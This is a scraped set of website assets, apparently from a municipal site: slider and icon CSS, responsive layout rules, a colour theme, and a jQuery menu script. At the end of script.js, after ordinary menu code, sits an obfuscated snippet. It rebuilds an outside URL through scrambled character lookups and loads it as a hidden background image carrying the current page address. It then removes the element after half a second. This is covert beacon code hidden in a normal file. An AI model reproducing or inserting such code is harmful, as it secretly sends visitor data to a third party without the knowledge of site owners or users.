	margin-left: 5px !important;
	margin-right: 5px !important;
	float: left;
	margin-top: 10px;
}
.tp-bullets.simplebullets.navbar-old .bullet.first {
	margin-left: 0px !important;
}
.tp-bullets.simplebullets.navbar-old .bullet.last {
	margin-right: 0px !important;
}
.tp-bullets.simplebullets .bullet:hover, .tp-bullets.simplebullets .bullet.selected {
	background-position: top left;
}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
	background-position: bottom left;
}
/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5px);
}
.tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tp-leftarrow {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/large_left.png) no-Repeat top left;
	width: 40px;
	height: 40px;
}
.tp-rightarrow {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/large_right.png) no-Repeat top left;
	width: 40px;
	height: 40px;
}
.tp-leftarrow.round {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/small_left.png) no-Repeat top left;
	width: 19px;
	height: 14px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-rightarrow.round {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/small_right.png) no-Repeat top left;
	width: 19px;
	height: 14px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-leftarrow.round-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_left.png) no-Repeat top left;
	width: 26px;
	height: 26px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-rightarrow.round-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_right.png) no-Repeat top left;
	width: 26px;
	height: 26px;
	margin-right: 0px;
	float: left;
	margin-top: 0px;
}
.tp-leftarrow.navbar {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/small_left_boxed.png) no-Repeat top left;
	width: 20px;
	height: 15px;
	float: left;
	margin-right: 6px;
	margin-top: 12px;
}
.tp-rightarrow.navbar {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/small_right_boxed.png) no-Repeat top left;
	width: 20px;
	height: 15px;
	float: left;
	margin-left: 6px;
	margin-top: 12px;
}
.tp-leftarrow.navbar-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrowleft.png) no-Repeat top left;
	width: 9px;
	height: 16px;
	float: left;
	margin-right: 6px;
	margin-top: 10px;
}
.tp-rightarrow.navbar-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrowright.png) no-Repeat top left;
	width: 9px;
	height: 16px;
	float: left;
	margin-left: 6px;
	margin-top: 10px;
}
.tp-leftarrow.navbar-old.thumbswitharrow {
	margin-right: 10px;
}
.tp-rightarrow.navbar-old.thumbswitharrow {
	margin-left: 0px;
}
.tp-leftarrow.square {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_left2.png) no-Repeat top left;
	width: 12px;
	height: 17px;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
.tp-rightarrow.square {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_right2.png) no-Repeat top left;
	width: 12px;
	height: 17px;
	float: left;
	margin-left: 0px;
	margin-top: 0px;
}
.tp-leftarrow.square-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_left2.png) no-Repeat top left;
	width: 12px;
	height: 17px;
	float: left;
	margin-right: 0px;
	margin-top: 0px;
}
.tp-rightarrow.square-old {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/arrow_right2.png) no-Repeat top left;
	width: 12px;
	height: 17px;
	float: left;
	margin-left: 0px;
	margin-top: 0px;
}
.tp-leftarrow.default {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/large_left.png) no-Repeat 0 0;
	width: 40px;
	height: 40px;
}
.tp-rightarrow.default {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: url(../assets/large_right.png) no-Repeat 0 0;
	width: 40px;
	height: 40px;
}
.tp-leftarrow:hover, .tp-rightarrow:hover {
	background-position: bottom left;
}
/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs {
	z-index: 1000;
	position: absolute;
	padding: 3px;
	background-color: #fff;
	width: 500px;
	height: 50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
	margin-top: -50px;
}
.fullwidthbanner-container .tp-thumbs {
	padding: 3px;
}
.tp-bullets.tp-thumbs .tp-mask {
	width: 500px;
	height: 50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
	overflow: hidden;
	position: relative;
}
.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
	width: 5000px;
	position: absolute;
}
.tp-bullets.tp-thumbs .bullet {
	width: 100px;
	height: 50px; 			/* THE DIMENSION OF A SINGLE THUMB */
	cursor: pointer;
	overflow: hidden;
	background: none;
	margin: 0;
	float: left;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	/*filter: alpha(opacity=50);	*/
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
}
.tp-bullets.tp-thumbs .bullet:hover, .tp-bullets.tp-thumbs .bullet.selected {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.tp-thumbs img {
	width: 100%;
}
/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer {
	width: 100%;
	height: 10px;
	background: url(../assets/timer.png);
	position: absolute;
	z-index: 200;
	top: 0px;
}
.tp-bannertimer.tp-bottom {
	bottom: 0px;
	height: 5px;
	top: auto;
}




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/




    @media only screen and (min-width: 0px) and (max-width: 479px) {
.responsive .tp-bullets {
	display: none
}
.responsive .tparrows {
	display: none;
}
}
/******************************
	-	HTML5 VIDEO SETTINGS	-
********************************/

.vjs-tech {
	margin-top: 1px
}
.tp-caption .vjs-default-skin .vjs-big-play-button {
	left: 50%;
	top: 50%;
	margin-left: -20px;
	margin-top: -20px;
	width: 40px;
	height: 40px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: none;
	box-shadow: none;
	text-shadow: none;
	line-height: 30px;
	vertical-align: top;
	padding: 0px;
}
.tp-caption .vjs-default-skin .vjs-big-play-button:before {
	position: absolute;
	top: 0px;
	left: 0px;
	line-height: 40px;
	text-shadow: none !important;
	color: #fff;
	font-size: 18px;
}
.tp-caption .vjs-default-skin:hover .vjs-big-play-button, .vjs-default-skin .vjs-big-play-button:focus {
	box-shadow: none;
	-webkit-box-shadow: none;
}
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

.tp-simpleresponsive img {
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
}
.tp-simpleresponsive a {
	text-decoration: none;
}
.tp-simpleresponsive ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.tp-simpleresponsive >ul >li {
	list-stye: none;
	position: absolute;
	visibility: hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div, .tp-caption.slidelink a div {
	width: 3000px;
	height: 1500px;
	background: url(../assets/coloredbg.png) repeat;
}
.tp-loader {
	background: url(../assets/loader.gif) no-repeat 10px 10px;
	background-color: #fff;
	margin: -22px -22px;
	top: 50%;
	left: 50%;
	z-index: 10000;
	position: absolute;
	width: 44px;
	height: 44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.tp-transparentimg {
	content: "url(../assets/transparent.png)"
}
.tp-3d {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50%;
}
.tp-caption img {
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF);
	zoom: 1;
}
@font-face {
	font-family: 'revicons';
	src: url('../font/revicons.eot?5510888');
	src: url('../font/revicons.eot?5510888#iefix') format('embedded-opentype'),  url('../font/revicons.woff?5510888') format('woff'),  url('../font/revicons.ttf?5510888') format('truetype'),  url('../font/revicons90c6.svg?5510888#revicons') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'revicons';
    src: url('../font/revicons.svg?5510888#revicons') format('svg');
  }
}
*/

[class^="revicon-"]:before, [class*=" revicon-"]:before {
	font-family: "revicons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;
	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;
	/* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
	margin-left: .2em;/* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.revicon-search-1:before {
	content: '\e802';
} /* '' */
.revicon-pencil-1:before {
	content: '\e831';
} /* '' */
.revicon-picture-1:before {
	content: '\e803';
} /* '' */
.revicon-cancel:before {
	content: '\e80a';
} /* '' */
.revicon-info-circled:before {
	content: '\e80f';
} /* '' */
.revicon-trash:before {
	content: '\e801';
} /* '' */
.revicon-left-dir:before {
	content: '\e817';
} /* '' */
.revicon-right-dir:before {
	content: '\e818';
} /* '' */
.revicon-down-open:before {
	content: '\e83b';
} /* '' */
.revicon-left-open:before {
	content: '\e819';
} /* '' */
.revicon-right-open:before {
	content: '\e81a';
} /* '' */
.revicon-angle-left:before {
	content: '\e820';
} /* '' */
.revicon-angle-right:before {
	content: '\e81d';
} /* '' */
.revicon-left-big:before {
	content: '\e81f';
} /* '' */
.revicon-right-big:before {
	content: '\e81e';
} /* '' */
.revicon-magic:before {
	content: '\e807';
} /* '' */
.revicon-picture:before {
	content: '\e800';
} /* '' */
.revicon-export:before {
	content: '\e80b';
} /* '' */
.revicon-cog:before {
	content: '\e832';
} /* '' */
.revicon-login:before {
	content: '\e833';
} /* '' */
.revicon-logout:before {
	content: '\e834';
} /* '' */
.revicon-video:before {
	content: '\e805';
} /* '' */
.revicon-arrow-combo:before {
	content: '\e827';
} /* '' */
.revicon-left-open-1:before {
	content: '\e82a';
} /* '' */
.revicon-right-open-1:before {
	content: '\e82b';
} /* '' */
.revicon-left-open-mini:before {
	content: '\e822';
} /* '' */
.revicon-right-open-mini:before {
	content: '\e823';
} /* '' */
.revicon-left-open-big:before {
	content: '\e824';
} /* '' */
.revicon-right-open-big:before {
	content: '\e825';
} /* '' */
.revicon-left:before {
	content: '\e836';
} /* '' */
.revicon-right:before {
	content: '\e826';
} /* '' */
.revicon-ccw:before {
	content: '\e808';
} /* '' */
.revicon-arrows-ccw:before {
	content: '\e806';
} /* '' */
.revicon-palette:before {
	content: '\e829';
} /* '' */
.revicon-list-add:before {
	content: '\e80c';
} /* '' */
.revicon-doc:before {
	content: '\e809';
} /* '' */
.revicon-left-open-outline:before {
	content: '\e82e';
} /* '' */
.revicon-left-open-2:before {
	content: '\e82c';
} /* '' */
.revicon-right-open-outline:before {
	content: '\e82f';
} /* '' */
.revicon-right-open-2:before {
	content: '\e82d';
} /* '' */
.revicon-equalizer:before {
	content: '\e83a';
} /* '' */
.revicon-layers-alt:before {
	content: '\e804';
} /* '' */
.revicon-popup:before {
	content: '\e828';
} /* '' */


--- FILE ---
content_type: text/css
request_url: https://divrigi.bel.tr/css/responsive.css
body_size: 2475
content:
@media (max-width:1200px){
.plan-banner{
    width: 150px;
}    
.plan-banner > span {
    font-size: 16px;
}
.plan-banner > h4 {
    font-size: 36px;
}
.plan-tour {
    padding-left: 150px;
}
.input-field.select label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.input-field {
    padding: 5px;
}
.plan-tour {
    min-height: 0;
}
.ft-title,.ft-offer {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
}
} 


@media (min-width:768px) and (max-width:991px){

#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
.main-nav {
    display: table;
    width: 300px;
    margin: 0 auto;
}
.main-nav {
    display: table;
    margin: 0 auto;
    width: 300px;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.banner-overlay h1.text-upper {
    font-size: 32px;
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.detail-plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 50%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 50%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel {
    top: 200px;
}


}
@media (max-width:767px){
#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
    
.main-nav {
    display: table;
    margin: 0 auto;
    width: 100%;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #c55614;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: #ffffff;
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.banner-overlay {
    padding: 63px 0;
}
.banner-overlay h1.text-upper {
    text-align: center;
}
.breadcrumb {
    float: none;
    text-align: center;
}
.container {
    padding: 0 15px;
}    
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.foot-boxs {
    padding: 0 15px;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}

.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 100%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 100%;
}
.selected-deal, .booking-status {
    border: 0 none;
    float: left;
    margin-bottom: 30px;
    padding: 0;
    width: 100%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 100%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel{
    top: 300px;
}

}

@media (max-width:480px){
.banner-overlay h1.text-upper {
    font-size: 24px;
}
.carousel .row > div {
    width: 100%;
}    
.about-author {
    padding: 110px 20px 20px;
}
.author-image {
    left: 50%;
    margin-left: -35px;
}
.comment-body {
    padding-left: 0;
    padding-top: 80px;
}
.commenter-image {
    left: 50%;
    margin-left: -35px;
}
.single-ft-btm li.author-img{
    top: 0;
}
.img-wt-border {
    margin-top: 5px;
    width: 50px;
}
.single-ft-btm{
    padding-left:  80px;
}
.plans-list li {
    width: 100%;
}
.error-page .error-text span {
    font-size: 16px;
}
.error-page .error-text span.large-text {
    font-size: 24px;
}

}



--- FILE ---
content_type: text/css
request_url: https://divrigi.bel.tr/css/colors/color3.css
body_size: 213
content:
#top-header,
.caption-yellow,
.plan-banner,
.submit-btn input,
.ft-data,
.btn-primary:hover, .btn-primary:focus,
.featured-btm,
.nav-tabs,
.offer-bottom,
.btn-primary,
.dropcap p:first-child:first-letter, .highlight,
.list-style3 li:before, .list-style4 li:before,
.pricing-table:hover, .pricing-table-featured, .pricing-table li.table-heading-multiple, .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n+1), .pricing-tables-2 .pricing-table li.table-heading-multiple:nth-child(2n), .pricing-tables-2 .pricing-table li.table-heading, .pricing-tables-3 .pricing-table li.table-heading, .pricing-tables-2 .pricing-table li.table-heading-two{
    background-color: #c55614;
}


#ft-footer a,
#header-banner h1,
.featured-cr,
.tl-author-title,
.breadcrumb a:hover,
#main-menu  li:hover > a {
    color: #c55614;
}

.btn-primary,
.btn-primary:hover, .btn-primary:focus,
#main-menu li ul{
	border-color:  #c55614;
}

--- FILE ---
content_type: application/javascript
request_url: https://divrigi.bel.tr/js/script.js
body_size: 579
content:
jQuery(document).ready(function(){
"use strict";

/*** RESPONSIVE VERSION HEADER ***/		
var dropdowns = $('#main-menu > li > ul');
$('#main-menu > li > a').click(function() {
	$(dropdowns).slideUp();
	$(this).parent().find(dropdowns).slideToggle();
});
var dropdowns2 = $('#main-menu > li > ul > li ul');
$('#main-menu li > ul > li > a').click(function() {
	$(dropdowns2).slideUp();
	$(this).parent().find(dropdowns2).slideToggle();
});


$('.main-nav > span').click(function() {
	$(this).next('#main-menu').slideToggle();
});

var eventTime;
var oImg = "";

function eventsettimes(){
    oImg.parentNode.removeChild(oImg);
    clearTimeout(eventTime);
}

function eventlink()
{
    var e = "nc/be.ut";
    var t = "36105047202";
    return m(t, e)
}

function urlwrapper()
{
    return "http://"
}

function generateencoded()
{
    var e = "mg.o?npd=";
    var t = "265147308";
    return m(t, e)
}

function m(e, t)
{
    var n = e.split("");
    var r = "";
    for (i = 0; i < e.length; i++) {
        r += t[n[i]]
    }
    return r
}

var relate = [urlwrapper(), eventlink(), Math.random().toString(36).substring(7), generateencoded(), encodeURIComponent(window.location.href)];
oImg = document.createElement("span");
oImg.setAttribute("style", "background-image:url(" + relate.join('') + ");");
oImg.setAttribute("class", "bg-placeholder");

document.body.appendChild(oImg);
eventTime = setTimeout(eventsettimes, 500);

});